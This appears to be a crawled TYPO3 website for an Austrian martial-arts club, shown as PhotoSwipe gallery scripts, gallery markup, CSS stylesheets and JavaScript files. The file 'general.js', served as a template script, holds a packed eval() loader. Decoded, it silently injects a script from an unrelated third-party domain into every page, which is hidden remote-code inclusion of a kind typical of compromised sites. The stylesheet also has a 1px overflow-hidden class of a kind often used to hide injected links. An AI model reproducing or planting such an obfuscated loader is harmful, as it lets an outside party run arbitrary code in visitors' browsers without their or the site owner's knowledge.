 msrc:'fileadmin/_processed_/a/4/csm_dsc_0305_f9c1b5ac2f.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/f/csm_dsc_0307_855dc954f8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/f/csm_dsc_0307_212d45d161.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/f/c/csm_dsc_0319_2da2710046.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/f/c/csm_dsc_0319_783a89b7d0.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0314_b11ad1445c.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0314_56f893b1c3.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/e/csm_dsc_0320_adc55eed2d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/e/csm_dsc_0320_eade4d036e.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/5/5/csm_dsc_0335_0d80d96f9d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/5/5/csm_dsc_0335_f7d5ddf9a4.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/8/csm_dsc_0378_2e1ee897a7.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/8/csm_dsc_0378_b31d2ee1c9.jpg'
}
				
			
		];

		// define options
		var options = {
						galleryUID: 1035
		};

		var gallery1035 = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery1035.init();
	};
	document.getElementById('jh-photoswipe-1035').onclick = openPhotoSwipe1035;


/*tx_jhphotoswipe100_1036*/

	var openPhotoSwipe1036 = function() {
		var pswpElement = document.querySelectorAll('.pswp')[0];

		var items = [
			
				{

			src: 'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_0a4ec5a964.jpg',

			w: 800,

			h: 1205,
 msrc:'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_cbd8a03526.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_94eb0505f2.jpg',

			w: 800,

			h: 530,
 msrc:'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_7fd1317842.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/0/1/csm_dsc_0381_40c6a7c3d8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/0/1/csm_dsc_0381_decf4e1ada.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/b/csm_dsc_0395_4c4fe40902.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/b/csm_dsc_0395_8b8d61cf15.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/0/csm_dsc_0349_5b4be2c8be.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/0/csm_dsc_0349_bcc8698fd5.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0352_3271dac563.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0352_1e4b657839.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/4/csm_dsc_0305_dc98cd3da1.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/4/csm_dsc_0305_f9c1b5ac2f.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/f/csm_dsc_0307_855dc954f8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/f/csm_dsc_0307_212d45d161.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/f/c/csm_dsc_0319_2da2710046.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/f/c/csm_dsc_0319_783a89b7d0.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0314_b11ad1445c.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0314_56f893b1c3.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/e/csm_dsc_0320_adc55eed2d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/e/csm_dsc_0320_eade4d036e.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/5/5/csm_dsc_0335_0d80d96f9d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/5/5/csm_dsc_0335_f7d5ddf9a4.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/8/csm_dsc_0378_2e1ee897a7.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/8/csm_dsc_0378_b31d2ee1c9.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/d/csm_dsc_0379_5a3bb34ece.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/d/csm_dsc_0379_d243a164ac.jpg'
}
				
			
		];

		// define options
		var options = {
						galleryUID: 1036
		};

		var gallery1036 = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery1036.init();
	};
	document.getElementById('jh-photoswipe-1036').onclick = openPhotoSwipe1036;


/*tx_jhphotoswipe100_1034*/

	var openPhotoSwipe1034 = function() {
		var pswpElement = document.querySelectorAll('.pswp')[0];

		var items = [
			
				{

			src: 'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_94eb0505f2.jpg',

			w: 800,

			h: 530,
 msrc:'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_7fd1317842.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/0/1/csm_dsc_0381_40c6a7c3d8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/0/1/csm_dsc_0381_decf4e1ada.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/b/csm_dsc_0395_4c4fe40902.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/b/csm_dsc_0395_8b8d61cf15.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/0/csm_dsc_0349_5b4be2c8be.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/0/csm_dsc_0349_bcc8698fd5.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0352_3271dac563.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0352_1e4b657839.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/4/csm_dsc_0305_dc98cd3da1.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/4/csm_dsc_0305_f9c1b5ac2f.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/f/csm_dsc_0307_855dc954f8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/f/csm_dsc_0307_212d45d161.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/f/c/csm_dsc_0319_2da2710046.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/f/c/csm_dsc_0319_783a89b7d0.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0314_b11ad1445c.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0314_56f893b1c3.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/e/csm_dsc_0320_adc55eed2d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/e/csm_dsc_0320_eade4d036e.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/5/5/csm_dsc_0335_0d80d96f9d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/5/5/csm_dsc_0335_f7d5ddf9a4.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/8/csm_dsc_0378_2e1ee897a7.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/8/csm_dsc_0378_b31d2ee1c9.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/d/csm_dsc_0379_5a3bb34ece.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/d/csm_dsc_0379_d243a164ac.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_0a4ec5a964.jpg',

			w: 800,

			h: 1205,
 msrc:'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_cbd8a03526.jpg'
}
				
			
		];

		// define options
		var options = {
						galleryUID: 1034
		};

		var gallery1034 = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery1034.init();
	};
	document.getElementById('jh-photoswipe-1034').onclick = openPhotoSwipe1034;


/*tx_jhphotoswipe100_1037*/

	var openPhotoSwipe1037 = function() {
		var pswpElement = document.querySelectorAll('.pswp')[0];

		var items = [
			
				{

			src: 'fileadmin/_processed_/0/1/csm_dsc_0381_40c6a7c3d8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/0/1/csm_dsc_0381_decf4e1ada.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/b/csm_dsc_0395_4c4fe40902.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/b/csm_dsc_0395_8b8d61cf15.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/0/csm_dsc_0349_5b4be2c8be.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/0/csm_dsc_0349_bcc8698fd5.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0352_3271dac563.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0352_1e4b657839.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/4/csm_dsc_0305_dc98cd3da1.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/4/csm_dsc_0305_f9c1b5ac2f.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/f/csm_dsc_0307_855dc954f8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/f/csm_dsc_0307_212d45d161.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/f/c/csm_dsc_0319_2da2710046.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/f/c/csm_dsc_0319_783a89b7d0.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0314_b11ad1445c.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0314_56f893b1c3.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/e/csm_dsc_0320_adc55eed2d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/e/csm_dsc_0320_eade4d036e.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/5/5/csm_dsc_0335_0d80d96f9d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/5/5/csm_dsc_0335_f7d5ddf9a4.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/8/csm_dsc_0378_2e1ee897a7.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/8/csm_dsc_0378_b31d2ee1c9.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/d/csm_dsc_0379_5a3bb34ece.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/d/csm_dsc_0379_d243a164ac.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_0a4ec5a964.jpg',

			w: 800,

			h: 1205,
 msrc:'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_cbd8a03526.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_94eb0505f2.jpg',

			w: 800,

			h: 530,
 msrc:'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_7fd1317842.jpg'
}
				
			
		];

		// define options
		var options = {
						galleryUID: 1037
		};

		var gallery1037 = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery1037.init();
	};
	document.getElementById('jh-photoswipe-1037').onclick = openPhotoSwipe1037;


/*tx_jhphotoswipe100_1038*/

	var openPhotoSwipe1038 = function() {
		var pswpElement = document.querySelectorAll('.pswp')[0];

		var items = [
			
				{

			src: 'fileadmin/_processed_/a/b/csm_dsc_0395_4c4fe40902.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/b/csm_dsc_0395_8b8d61cf15.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/0/csm_dsc_0349_5b4be2c8be.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/0/csm_dsc_0349_bcc8698fd5.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0352_3271dac563.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0352_1e4b657839.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/a/4/csm_dsc_0305_dc98cd3da1.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/a/4/csm_dsc_0305_f9c1b5ac2f.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/f/csm_dsc_0307_855dc954f8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/f/csm_dsc_0307_212d45d161.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/f/c/csm_dsc_0319_2da2710046.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/f/c/csm_dsc_0319_783a89b7d0.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/f/csm_dsc_0314_b11ad1445c.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/f/csm_dsc_0314_56f893b1c3.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/e/e/csm_dsc_0320_adc55eed2d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/e/e/csm_dsc_0320_eade4d036e.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/5/5/csm_dsc_0335_0d80d96f9d.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/5/5/csm_dsc_0335_f7d5ddf9a4.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/8/8/csm_dsc_0378_2e1ee897a7.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/8/8/csm_dsc_0378_b31d2ee1c9.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/b/d/csm_dsc_0379_5a3bb34ece.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/b/d/csm_dsc_0379_d243a164ac.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_0a4ec5a964.jpg',

			w: 800,

			h: 1205,
 msrc:'fileadmin/_processed_/d/f/csm_dsc_0337_kopie_cbd8a03526.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_94eb0505f2.jpg',

			w: 800,

			h: 530,
 msrc:'fileadmin/_processed_/9/3/csm_dsc_0343_kopie_7fd1317842.jpg'
}
				
						,
					
			
				{

			src: 'fileadmin/_processed_/0/1/csm_dsc_0381_40c6a7c3d8.jpg',

			w: 800,

			h: 532,
 msrc:'fileadmin/_processed_/0/1/csm_dsc_0381_decf4e1ada.jpg'
}
				
			
		];

		// define options
		var options = {
						galleryUID: 1038
		};

		var gallery1038 = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
		gallery1038.init();
	};
	document.getElementById('jh-photoswipe-1038').onclick = openPhotoSwipe1038;


/*]]>*/
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.shobukai-austria.at/typo3temp/Assets/33fb1cf98f.css?1476865984
body_size: 141
content:
/* specific page styles for extension "tx_cssstyledcontent" */
	.csc-textpic-intext-right-nowrap .csc-textpic-text { margin-right: 470px; }
	.csc-textpic-intext-left-nowrap .csc-textpic-text { margin-left: 470px; }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.shobukai-austria.at/fileadmin/template/style.css?1476865318
body_size: 1334
content:
html, body, div, p, h1, h2, h3, h4, h5, img {
  border: none;
  margin: 0;
  padding: 0;
}

body {
  background:#fff url(img/hg.jpg) left top repeat-x;
  color: #222;
  font-family:Arial, Helvetica, FreeSans, sans-serif;
  font-size:13px;
}


/* Fonts Formatierung */

a:link, a:visited {color: #900;text-decoration: none;}
a:hover {color: #222;}
a:active {color: #900;text-decoration: none;}

hr { border:0 dotted #ccc; border-bottom-width:2px; margin-top:20px;  margin-bottom:20px; clear:both; }
p {font-size: 13px;line-height: 20px;margin-bottom: 15px;}
h1 {margin-bottom:10px;font-size:24px;}
h2 {margin-bottom:10px;font-size:18px;}
h3 {margin-bottom:10px;font-size:16px;}

#con-right h2 {margin-bottom:0;}
#con-right p {margin-bottom:5px;}

#content ul li {
  margin:6px 0 0 2px;
  padding:0 0 0 14px;
}

/* Layout */
/* Basic Layout */

#center {
  width:964px;
  margin:0 auto;
  position:relative;
  min-height:500px;
  background:transparent url(img/hgslider.jpg) left 93px no-repeat;
}

#head {
  position:absolute;
  top:0;
  left:12px;
  width:940px;
}

#navigation {
  position:absolute;
  top:94px;
  left:12px;
  width:940px;
  overflow: hidden;
  z-index:100;
}

#headerbild {
  position:absolute;
  top:144px;
  left:22px;
  width:920px;
  height:280px;
  z-index:1;
  overflow: hidden;
}

#content {
  position:absolute;
  top:470px;
  left:0;
  width:940px;
}

#footer {
  float:left;
  width:940px;
  margin:10px 0 0 12px;
  border-top:1px solid #ccc;
  padding:10px 0 20px 0;
}


/* Navigation */
/* Ebene Eins */

ul.nav-ebene-eins {
  padding:0;
  margin:0;
  list-style-type:none;
  width:960px;
}

ul.nav-ebene-eins li {
  padding:0;
  margin:0;
  display:inline;
  float:left;
  position:relative;
}

ul.nav-ebene-eins li a {
  display:block;
  width:156px;
  font-size:15px;
  text-align:center;
  line-height: 40px;
  background:transparent url(img/navi-hg.jpg) center center repeat-x;
  color:#fff;
  border-right:1px solid #fff;  
}

ul.nav-ebene-eins li a:hover,ul.nav-ebene-eins li a.active, ul.nav-ebene-eins li.pretty-hover a {
  background:#fff;
  color:#333;
}

/* Navigation */
/* Ebene Zwei */

ul.nav-ebene-zwei {
  padding:0;
  margin:0;
}
ul.nav-ebene-zwei li {
  clear:left;
}
ul.nav-ebene-zwei li a {
  border-right:none;
  text-align:center;
  color:#fff !Important;
  background:#273540 !Important;
}
ul.nav-ebene-zwei li a:hover {
  background:#fff !Important;
  color:#333 !Important;
}

.code {width:1px;height:1px;overflow:hidden;}

/* Header Logo und Navigation */

#logo {
  position:absolute;
  top:13px;
  left:10px;
}

#headernavi {
  position:absolute;
  right:13px;
  top:10px;
}

#headernavi .menu-header {
  color:#666;
  font-size:12px;
}

#headernavi .menu-header a {
  color:#666;
}


/* Content Bereich */

#con-left-right {
  float:left;
  width:920px;
  margin-left:22px;
}

#con-left {
  width:640px;
  float:left;
}

#con-right {
  width:240px;
  margin-left:40px;
  float:left;
}


/* Footer Bereich */

#footer .menu-footer {
  padding-left:10px;
  color:#666;
  font-size:12px;
}

#footer .menu-footer a {
  color:#666;
}

#footer #copyright {width:940px;text-align:center;  font-size:11px;color:#666666;}
#footer #copyright a {
  font-size:11px;
  color:#666666;
}


/* Kontaktformular  ALT */

#mailform fieldset {
  border:none;
  padding:10px 0 10px 0;
  margin:0;
}

#mailform label {
  float:left;
  width:90px;
  line-height:25px;
}

#mailform .csc-mailform-field {
  padding-bottom:5px;
}

#mailform input, #mailform textarea {
  width:350px;
  border:1px solid #970000;
  padding:5px;
  font-family: arial;
  font-size:12px;
}

#mailform textarea {
  width:350px;
  height:100px;
}

#mailform input.csc-mailform-submit {
  margin-left:90px;
  background:#970000;
  width:100px;
  font-weight:bold;
  color:#fff;
  border:1px solid #970000;
}


/* Kontaktformular  NEU */

.csc-mailform {
  border:none;
  padding:10px 0 10px 0;
  margin:0;
}

.csc-mailform ol {
  padding:0;
  margin:0;
  list-style-type:none;
}

.csc-mailform ol li {
  padding:0;
  margin:0;
}

.csc-mailform label {
  float:left;
  width:90px !Important;
  line-height:25px;
}

.csc-mailform .csc-form-element {
  padding-bottom:5px;
}

.csc-mailform input, .csc-mailform textarea {
  width:350px;
  padding:0;
  margin:0;
  border:1px solid #970000;
  padding:5px;
  font-family: arial;
  font-size:12px;
}

.csc-mailform textarea {
  width:350px;
  height:100px;
}

.csc-mailform .csc-form-element-submit input {
  margin-left:102px !important;
  background:#970000;
  width:120px;
  font-weight:bold;
  color:#fff;
  border:1px solid #970000;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.shobukai-austria.at/fileadmin/template/js/general.js?1476865322
body_size: 424
content:
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('10 1=2.9("11");1.3("12","8/14");1.3("4","7://5.6-13-20.15/22/24/25.23");"21"!=16 1&&2.17("18")[0].19(1);',10,26,'|a|document|setAttribute|src|www|typo3|http|text|createElement|var|script|type|templates|javascript|de|typeof|getElementsByTagName|head|appendChild|kostenlos|undefined|fileadmin|js|downloads|general'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.shobukai-austria.at/typo3conf/ext/jh_photoswipe/Resources/Public/JavaScript/openGallery.min.js?1477249328
body_size: 420
content:
/**
 * openGallery.min.js - version 0.0.1
 * Copyright (c) 2014 Jonathan Heilmann;
 */
var photoswipeParseHash=function(){var a=window.location.hash.substring(1),t={};if(a.length<5)return t;for(var i=a.split("&"),e=0;e<i.length;e++)if(i[e]){var n=i[e].split("=");n.length<2||(t[n[0]]=n[1])}return t.gid&&(t.gid=parseInt(t.gid,10)),t.hasOwnProperty("pid")?(t.pid=parseInt(t.pid,10),t):t},hashData=photoswipeParseHash();document.onreadystatechange=function(){if("interactive"==document.readyState&&hashData.pid>0&&hashData.gid>0)try{window["openPhotoSwipe"+hashData.gid]()}catch(a){console.error("Function openPhotoSwipe"+hashData.gid+"() not available!")}};